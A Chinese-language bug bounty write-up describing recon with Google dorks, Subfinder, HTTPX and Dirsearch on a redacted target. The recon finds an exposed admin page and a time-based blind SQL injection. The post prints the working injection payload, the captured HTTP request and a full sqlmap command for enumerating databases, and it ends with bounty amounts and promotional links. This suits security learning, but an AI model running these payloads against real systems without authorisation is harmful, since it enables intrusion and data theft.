正文

针对某目标,使用了一下谷歌语法,以及github上面相关资源

inurl:/bug bounty

inurl:/security

inurl:security.txt

inurl:security "reward"

Bug Bounty program "reward"

inurl:/responsible disclosure

inurl:/responsible-disclosure/ reward

inurl:/responsible-disclosure/ swag

inurl:/responsible-disclosure/ bounty

responsible disclosure "reward" site:com

responsible disclosure hall of fame

"powered by bugcrowd" -site:bugcrowd.com

"submit vulnerability report"

"submit vulnerability report" | "powered by bugcrowd" | "powered by hackerone"

过滤出几周或几个月前发布的。

首先使用Subfinder和HTTPX进行了子域搜索,以查看子域名的状态码,如下所示:

发现了一个子域名xeon4.redacted.com,其响应为200,但是页面没啥东西

继续使用Waybackurl搜索接口,没发现,继续用Dirsearch来搜索,发现了adminpage接口

xeon4.redacted.com/adminpage

这个页面有一些敏感信息,而凭借它们是可以进入到其他敏感页面的,这里就造成了敏感信息泄露

从上图中同时还发现了另外一个链接;

打开了上面的链接,页面显示了一个表单,可以在其中搜索文档,如下所示:

做文档搜索时截获了一个请求,directform参数容易受到SQL注入攻击,通过测试负载发现了一个基于时间的SQL盲注。

payload如下:

'XOR(if(now()=sysdate()%2Csleep(15)%2C0))XOR'Z



请求如下:

POST /xxxx/repository/xxxx? HTTP/2

Host: secure.redacted.com

Cookie: cookie

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 77

Origin: https://secure.redacted.com

Referer: https://secure.redacted.com/xxxx/repository/xxxxx?

[...]password=xxxxxx&directform=脆弱点

响应:

Sleep time 15s ‘XOR(if(now()=sysdate()%2Csleep(15)%2C0))XOR’Z

Sleep time 20s ‘XOR(if(now()=sysdate()%2Csleep(20)%2C0))XOR’Z

这很容易受到SQLI的攻击,下面使用Sqlmap,并使用以下简单命令保存上述请求

sqlmap -r request.txt -p directform — random-agent — level 5 — risk 3 — dbs — threads=10

这个sqli价值500美刀,上面那个未授权价值1000美刀

如果你是一个长期主义者,欢迎加入我的知识星球(优先查看这个链接,里面可能还有优惠券),我们一起往前走,每日都会更新,精细化运营,微信识别二维码付费即可加入,如不满意,72 小时内可在 App 内无条件自助退款

往期回顾

福利视频

笔者自己录制的一套php视频教程(适合0基础的),感兴趣的童鞋可以看看,基础视频总共约200多集,目前已经录制完毕,后续还有更多视频出品

https://space.bilibili.com/177546377/channel/seriesdetail?sid=2949374

技术交流

技术交流请加笔者微信:richardo1o1 (暗号:growing)

文章来源: https://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247492299&idx=1&sn=8f9b78e6d1aeffc244623611358d8935&chksm=e8a5e8a8dfd261be37f1d52dcc3ad3c71bb545531b55bffdd54221e3d4620c8422d0ca2b4f64&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh